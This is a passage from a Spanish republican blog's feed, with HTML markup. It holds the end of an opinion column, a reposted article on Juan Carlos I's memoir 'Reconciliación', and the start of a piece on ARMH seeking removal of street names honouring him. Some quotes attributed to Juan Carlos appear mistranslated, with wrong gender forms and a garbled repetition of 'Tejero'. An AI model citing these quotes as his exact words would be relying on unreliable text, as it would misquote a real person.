\ntemerosos, temen el plebiscito y lo combaten «con todo» a pesar de ser \nun fundamento democrático. Saben que, a través de él, se puede decir no y\n eso significa el no retorno. \u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESu temor es tal, que la \ndirección «policéfala falangista» busca con ahínco el favor de los \npoderosos, para, con esa ayuda, imponer su proyecto de la «España una». \u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESi\n miramos hacia «dentro», el futuro −incluso el próximo− también es \nincierto en el panorama político. Vivimos tiempos de flaca memoria y eso\n siempre conlleva su riesgo. Ya nadie recuerda los encendidos elogios de\n Xabier Arzalluz, sobre aquel presidente de dientes pronunciados y \nbigote nervioso. Y es que en política no todo es negociable y algunos \nhan tardado mucho, quizá demasiado tiempo en reconocerlo. \u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn\n cualquier caso, siempre es mejor tarde que nunca, aunque la experiencia\n y el transcurso de los años, hacen que valore y estime las voluntades, \npero sumar, solo sumo los hechos. \u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPese a todo, la \ncoyuntura actual es importante y puede terminar debilitando el marco \ncivil y político que nos han impuesto en el último medio siglo. \u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEs\n por eso que, la clase política que vive incrustada cual planta parásita\n en los recovecos de su Constitución, es consciente de que puede pasar \ncualquier cosa. \u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDesde mi posición política, entiendo la \nprevisible «ensalada» de pactos como un intento −otro más− para \ndisfrazar la verdad y ganar tiempo. \u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDe cualquier forma, \nel no querer mirar las cosas de frente, y a pesar de la suma de \nvoluntades compradas y bien pagadas en los despachos de las \ninstituciones de medio mundo, el desasosiego en sus filas, aumenta \nprogresivamente. \u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EComo corolario, creo poder afirmar que \ncon el proyecto que están tratando de imponer y los dirigentes políticos\n que pretenden materializarlo, está claro que España fue más, mucho más,\n pero va camino de ser menos, mucho menos.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.naiz.eus\/eu\/iritzia\/articulos\/hijos-de-primo-de-rivera\" target=\"_blank\"\u003Enaiz.eus\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/2244711112950995341\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/2244711112950995341?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2244711112950995341"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2244711112950995341"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/hijos-de-primo-de-rivera.html","title":"Hijos de Primo de Rivera"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1GuJ7_0ZtvMAAJq7malwSxdX1DAdJnbEEFy1d0HgdsyPWgP28maAtG6oMSfGv4DOHIgVDFjjmKMTUgO8UGB285HVxtgEhppRttaCxy7GKzP9vSViiceg2x7olmKopggwiGO1ja9gNNXAKRozZG87n83in5As3Ql18fwUzt4ETP6vZpRYDr4c1FbKbNS0U\/s72-c\/Hijos%20de%20Primo%20de%20Rivera.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-1799134134312213403"},"published":{"$t":"2025-10-30T08:30:00.000+01:00"},"updated":{"$t":"2025-10-30T08:30:00.116+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"Juan Carlos se rinde a Franco en unas memorias que amenazan a la monarquía española "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLNAIBWDPlFdaiJaIfSHhIOQzm2jXqQFL1FTyAbSA4-whfjJY2i05Rt1pMQenoiUlbSdLN4dk2TLxu2WWGVxi7bk0wH6e9bW1IrAgObgWtayQHMPzMQ9W6qRBGtOmqa-qtX1deJVv7Xxoefa8q4CgEG_CGCYvNnAjHSpZ56VmDfbUWar50ZX0_56wVn6cG\/s1920\/Juan%20Carlos%20se%20rinde%20a%20Franco%20en%20unas%20memorias%20que%20amenazan%20a%20la%20monarqu%C3%ADa%20espa%C3%B1ola.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLNAIBWDPlFdaiJaIfSHhIOQzm2jXqQFL1FTyAbSA4-whfjJY2i05Rt1pMQenoiUlbSdLN4dk2TLxu2WWGVxi7bk0wH6e9bW1IrAgObgWtayQHMPzMQ9W6qRBGtOmqa-qtX1deJVv7Xxoefa8q4CgEG_CGCYvNnAjHSpZ56VmDfbUWar50ZX0_56wVn6cG\/s320\/Juan%20Carlos%20se%20rinde%20a%20Franco%20en%20unas%20memorias%20que%20amenazan%20a%20la%20monarqu%C3%ADa%20espa%C3%B1ola.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"max-w-4xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EJuan Carlos se rinde a Franco en unas memorias que amenazan a la monarquía española \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003EOriol Babler\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"max-w-4xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"max-w-4xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-size: large;\"\u003EEl rey emérito español reaparece de forma explosiva en la actualidad política española\u003C\/span\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\u003Carticle data-mrf-recirculation=\"Cos de l'article\"\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl rey emérito español, \u003Cstrong\u003E Juan Carlos \u003C\/strong\u003E , ha vuelto a irrumpir en la actualidad política española con un \u003Cstrong\u003E libro de memorias \u003C\/strong\u003E que traerá cola. \u003Cstrong\u003E\u003Cem\u003E Reconciliación \u003C\/em\u003E\u003C\/strong\u003E , que ha sido escrito por \u003Cstrong\u003E Laurence Debray \u003C\/strong\u003E , se publicará el 5 de noviembre en el estado francés, pero los medios ya han publicado \u003Cstrong\u003E algunos extractos polémicos \u003C\/strong\u003E sobre su relación con el dictador \u003Cstrong\u003E Francisco Franco \u003C\/strong\u003E\n , el intento de golpe de estado del 23-F, el escándalo de las \ncomisiones, entre más. \"Seré atacado, habrá que comprarse un escudo\", \nafirma. \u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECabe señalar que \u003Cstrong\u003E Felipe VI \u003C\/strong\u003E quería impedir la \npublicación del libro, teniendo en cuenta la situación delicada que vive\n la monarquía y la proximidad del quincuagésimo aniversario de la muerte\n del dictador. Sin embargo, Juan Carlos ha decidido tirar por el derecho\n y hacer la suya. De hecho, mientras los medios y la opinión pública se \nfrotan las manos, él ha decidido volar hoy mismo al País Vasco, donde se\n someterá a una visita médica y asistirá a una regata.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EUn discípulo de Franco \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EJuan Carlos, que detesta el apelativo de emérito –prefiere que se le \nllame “rey padre”–, aprovecha las 500 páginas de las memorias para \nvindicarse como el hombre que llevó la democracia a España. \"La quería \ndesde el principio\", afirma, aunque reconoce el aprecio que le tenía a \nFranco, con quien mantenía una relación casi paternofilial. \u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\"Por qué mentir si fue él quien me convirtió en rey y, en realidad, \nlo hizo para crear un régimen más abierto\", asegura. La ex-monarca \ndefiende que \"la democracia no cayó del cielo\" y que la política actual \ndebe recuperar \"el espíritu de la transición\". “Después de cuarenta años\n de dictadura, di a los españoles una democracia que todavía sigue viva,\n es mi herencia”, añade. \u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUn giro cínico que culmina con la idea de que él nunca ha sido libre \nporque siempre ha vivido en el dictado de las exigencias de España y su \ntrono. \"Di la libertad a los españoles instaurando la democracia, pero \nnunca he podido beneficiarme yo misma de esa libertad. Ahora que mi hijo\n me ha dado la espalda por deber, me doy cuenta de que nunca he estado \nlibre\", argumenta.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EEl fantasma del golpe de estado del 23-F \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl ex-monarca se desmarca del intento de golpe de estado de 1981, en plena investidura de \u003Cstrong\u003E Leopoldo Calvo-Sotelo \u003C\/strong\u003E , y afirma que fue víctima de un engaño por parte de su antigua mano derecha, \u003Cstrong\u003E Alfonso Armada \u003C\/strong\u003E\n : \"No hubo un golpe, fueron tres. El golpe de Tejero, el de Tejero, el \nde los Tejero, el de Tejero. Armada estuvo 17 años a mi lado. La amaba \nmucho y me traicionó.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EEl error de Corinna y los 100 millones \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas memorias también pasan de puntillas por uno de sus asuntos más mediáticos, la relación con \u003Cstrong\u003E Corinna Larsen \u003C\/strong\u003E\n –al que no llega a nombrar por su nombre–, quien asegura que nunca \ninterfirió en sus deberes como jefe del estado. \"Esta relación fue un \nerror que lamento amargamente\", dice. \u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa relación se hizo pública a raíz del accidente en una cacería en \nBotsuana en el 2012, en la que se rompió la cadera. \"Tuvo un impacto \nnocivo en mi reinado y en mi vida familiar, erosionó la armonía y la \nestabilidad de estos dos aspectos esenciales de mi existencia, \nllevándome finalmente a tomar la decisión difícil de abandonar España\", \nañade. \u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAsimismo, Juan Carlos también habla con la boca pequeña de sus \nnegocios turbios –”regalos que algunos pueden parecerles inapropiados”–,\n como los 100 millones de dólares que en el 2008 le dio \u003Cstrong\u003E el rey Abdalá de Arabia Saudí \u003C\/strong\u003E , que se investigó como una comisión por la adjudicación del TGV entre Medina y la Meca. \u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa ex-monarca lo describe simplemente como \"un acto de prodigalidad \nde una monarquía hacia otra\" y asegura que \"100 millones de dólares son \nuna suma considerable […] un regalo que no supe rechazar\". Según \ndetalla, aceptó el dinero –“un grave error”– para velar por su familia y\n “proveer la jubilación, lejos de la vida oficial española”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003ELa huida a los Emiratos Árabes \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn el 2020, acosado por las revelaciones periodísticas y las \ninvestigaciones judiciales, Juan Carlos huyó a Abu Dabi, donde fue \nacogido por el actual presidente de los Emiratos Árabes Unidos, Mohamed \nbin Zayed. Según él, la idea inicial consistía en desaparecer sólo unas \nsemanas del radar hasta que se calmaran las aguas. “Decidí marcharme \npara no lastrar el buen funcionamiento de la corona, ni perjudicar a mi \nhijo en el ejercicio de sus funciones como soberano”, relata. \u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl ex-monarca admite que vive desarraigado y en aislamiento el final \nde su vida. \"Estoy resignado, herido por un sentimiento de abandono\", \nafirma. En este sentido, entiende que en público, por deber, Felipe VI \nle haya dado la espalda, pero lamenta que se haya mostrado tan \ninsensible con su situación. \"Espero, durante mi vida, tener una \njubilación tranquila, renovar una relación armoniosa con mi hijo y, \nsobre todo, volver a España, mi hogar\", concluye. \u003C\/span\u003E\u003C\/p\u003E\n                        \u003C\/article\u003E\n                                                                        \n\n                                            \n                                        \n                    \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.vilaweb.cat\/noticies\/juan-carlos-rendeix-franco-memories-amenacen-monarquia-espanyola\/\" target=\"_blank\"\u003Evilaweb.cat\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/1799134134312213403\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/1799134134312213403?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1799134134312213403"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1799134134312213403"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/juan-carlos-se-rinde-franco-en-unas.html","title":"Juan Carlos se rinde a Franco en unas memorias que amenazan a la monarquía española "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLNAIBWDPlFdaiJaIfSHhIOQzm2jXqQFL1FTyAbSA4-whfjJY2i05Rt1pMQenoiUlbSdLN4dk2TLxu2WWGVxi7bk0wH6e9bW1IrAgObgWtayQHMPzMQ9W6qRBGtOmqa-qtX1deJVv7Xxoefa8q4CgEG_CGCYvNnAjHSpZ56VmDfbUWar50ZX0_56wVn6cG\/s72-c\/Juan%20Carlos%20se%20rinde%20a%20Franco%20en%20unas%20memorias%20que%20amenazan%20a%20la%20monarqu%C3%ADa%20espa%C3%B1ola.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-4452212663022464089"},"published":{"$t":"2025-10-28T08:00:00.005+01:00"},"updated":{"$t":"2025-10-28T08:00:00.112+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"justicia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"urbanismo"}],"title":{"type":"text","$t":"La ARMH exige la eliminación de calles y otros elementos que hagan referencia a Juan Carlos I"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6LdWCPxEZVEbX2FI-7XCxFb7iBNXynRWoQYRk-uMlPYq2e30RA1ViDD2zJ33Xk7QT55s9DQo5hTfPkQjpNNv2H9SkenBlpd5wJ8eq58o-29llAHGtJbs9AA3Aq8qEAJm9qRKELg8poVc-RLZW0oOjOn7x1QHiBPkj_cFQ6q6KcFD3c68x1r4TTr8ptYpR\/s1920\/La%20ARMH%20exige%20la%20eliminaci%C3%B3n%20de%20calles%20y%20otros%20elementos%20que%20hagan%20referencia%20a%20Juan%20Carlos%20I.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6LdWCPxEZVEbX2FI-7XCxFb7iBNXynRWoQYRk-uMlPYq2e30RA1ViDD2zJ33Xk7QT55s9DQo5hTfPkQjpNNv2H9SkenBlpd5wJ8eq58o-29llAHGtJbs9AA3Aq8qEAJm9qRKELg8poVc-RLZW0oOjOn7x1QHiBPkj_cFQ6q6KcFD3c68x1r4TTr8ptYpR\/s320\/La%20ARMH%20exige%20la%20eliminaci%C3%B3n%20de%20calles%20y%20otros%20elementos%20que%20hagan%20referencia%20a%20Juan%20Carlos%20I.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELa ARMH exige la eliminación de calles y otros elementos que hagan referencia a Juan Carlos I\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E La ARMH considera que para cumplir con la Ley de Memoria Democrática se deben eliminar las referencias al padre del rey Felipe VI puesto que \"son exaltaciones de un dirigente de la dictadura\".\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa \u003Cb\u003EAsociación\npara la Recuperación de la Memoria Histórica\u003C\/b\u003E (ARMH) ha registrado este lunes un\nescrito dirigido a la \u003Cb\u003ESecretaría de Estado de Memoria\u003C\/b\u003E reclamando que se retiren\ntodos los elementos que hacen referencia a la figura de \u003Cb\u003EJuan Carlos de Borbón,\u003C\/b\u003E ya\nque fue Jefe de Estado durante la dictadura franquista en dos ocasiones: entre\nel 19 de julio y el 2 de septiembre de 1974 y entre el 30 de octubre y el 20 de\nnoviembre de 1975.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa ARMH\nargumenta que para cumplir con el Artículo 35 de la Ley 20\/2022 de \u003Ca href=\"https:\/\/www.publico.es\/politica\/memoria-publica\/antigua-carcel-carabanchel-declarada-lugar-memoria-democratica.html\" title=\"La antigua Cárcel de Carabanchel es declarada Lugar de Memoria Democrática\"\u003EMemoria\nDemocrática\u003C\/a\u003E deben eliminarse las referencias sobre Juan Carlos de Borbón en denominaciones de calles, edificios y\n\"cualesquiera otros elementos\".\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEste artículo estipula que \"se consideran elementos contrarios a la memoria democrática las \u003Ca href=\"https:\/\/www.publico.es\/politica\/gobierno-publicara-catalogo-elementos-franquistas-seran-retirados-resignificados.html\" title=\"El Gobierno publicará el catálogo de elementos franquistas que serán retirados o resignificados\"\u003Eedificaciones, construcciones, escudos, insignias, placas y cualesquiera otros elementos \u003C\/a\u003Eu\n objetos adosados a edificios públicos o situados en la vía pública en \nlos que se realicen menciones conmemorativas en exaltación, personal o \ncolectiva, de la sublevación militar y de la Dictadura, de sus \u003Cb\u003Edirigentes\u003C\/b\u003E, participantes en el sistema represivo o de las organizaciones que sustentaron la dictadura\".\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\"Juan Carlos\nocupó la \u003Ca href=\"https:\/\/www.publico.es\/politica\/memoria-publica\/iniciativa-desatar-memoria-democratica-50-aniversario-muerte-franco.html\" title=\"Una iniciativa para \u0026quot;desatar\u0026quot; la memoria democrática en el 50 aniversario de la muerte de Franco\"\u003Ejefatura de Estado de la dictadura\u003C\/a\u003E y eso le convierte en dirigente del\nfranquismo\", explica \u003Cb\u003EEmilio Silva\u003C\/b\u003E, presidente de la ARMH. \"Presidió consejos de\nministros mientras había detenidos y torturados, miles de republicanos muriendo\nen el exilio sin poder volver a sus casas, censura en la cultura y los medios\nde comunicación y falta de libertades fundamentales\", añade.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAdemás, el punto tres\ndel mismo artículo establece que \"las administraciones públicas, en el\nejercicio de sus competencias y territorio,\u003Ca href=\"https:\/\/www.publico.es\/politica\/gobierno-publicara-catalogo-elementos-franquistas-seran-retirados-resignificados.html\" title=\"El Gobierno publicará el catálogo de elementos franquistas que serán retirados o resignificados\"\u003E adoptarán las medidas oportunas\npara la retirada de dichos elementos\u003C\/a\u003E\".\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa ARMH dice en\nsu comunicado que con motivo de los actos del \u003Cb\u003EGobierno\u003C\/b\u003E para la conmemoración de\nlos 50 años de \u003Cb\u003EEspaña \u003C\/b\u003Een Libertad \"conviene recordar que el próximo día 30 de\noctubre se cumplirán 50 años del día en el que \u003Ca href=\"https:\/\/www.publico.es\/sociedad\/atado-bien-atado-cumplen-50-anos-dictaduras-sur-europa.html\" title=\"'Atado y bien atado': se cumplen 50 años del fin de las dictaduras en el sur de Europa\"\u003EJuan Carlos de Borbón asumió la\njefatura del Estado\u003C\/a\u003E\". De esta forma se convirtió en dirigente de la\ndictadura como había designado el propio \u003Cb\u003EFranco \u003C\/b\u003Eal elegirlo como su sucesor.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\"Muchas veces\ncuando la gente piensa en la \u003Cb\u003ELey de 